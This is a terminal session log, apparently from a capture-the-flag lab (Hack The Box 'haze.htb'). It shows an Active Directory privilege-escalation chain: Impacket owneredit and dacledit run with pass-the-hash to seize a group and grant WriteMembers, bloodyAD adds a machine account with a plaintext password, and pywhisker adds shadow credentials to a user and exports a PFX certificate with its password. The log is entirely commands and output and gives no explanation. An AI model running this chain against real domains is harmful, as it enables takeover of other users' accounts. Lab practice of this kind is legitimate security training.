 (python-env) deb@debian:~/Desktop/rexkyris$ owneredit.py -action write -new-owner 'Haze-IT-Backup$' -target Support_Services HAZE.HTB/'Haze-IT-Backup$' -dc-ip 10.10.11.61 -hash
es 00000000000000000000000000000000:84d6a733d85d9e03f46eba25b34517a9
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-323145914-28650650-2368316563-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=haze,DC=htb
[*] OwnerSid modified successfully!
(python-env) deb@debian:~/Desktop/rexkyris$ dacledit.py -action 'write' -rights 'WriteMembers' -principal mark.adams -target Support_Services HAZE.HTB/'Haze-IT-Backup$' -dc-ip
10.10.11.61 -hashes 00000000000000000000000000000000:84d6a733d85d9e03f46eba25b34517a9
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250525-043641.bak
[*] DACL modified successfully!
(python-env) deb@debian:~/Desktop/rexkyris$ bloodyAD -u mark.adams -p 'Ld@p_Auth_Sp1unk@2k24' -d haze --host dc01.haze.htb --dc-ip 10.10.11.61 add groupMember Support_Services
'Haze-IT-Backup$'
[+] Haze-IT-Backup$ added to Support_Services
(python-env) deb@debian:~/Desktop/rexkyris$ python3 ../ctf/tools/pywhisker-main/pywhisker/pywhisker.py -d haze.htb -u 'Haze-IT-Backup$' -H 00000000000000000000000000000000:84d6
a733d85d9e03f46eba25b34517a9 --target edward.martin --action "add" --filename test1
[*] Searching for the target account
[*] Target user found: CN=Edward Martin,CN=Users,DC=haze,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 7bbb47b6-013d-0783-ad4c-5e81900cc567
[*] Updating the msDS-KeyCredentialLink attribute of edward.martin
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: test1.pfx
[+] PFX exportiert nach: test1.pfx
[i] Passwort für PFX: uhhYjtvUIQ4yGxl9qezu
[+] Saved PFX (#PKCS12) certificate & key at path: test1.pfx
[*] Must be used with password: uhhYjtvUIQ4yGxl9qezu
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
(python-env) deb@debian:~/Desktop/rexkyris$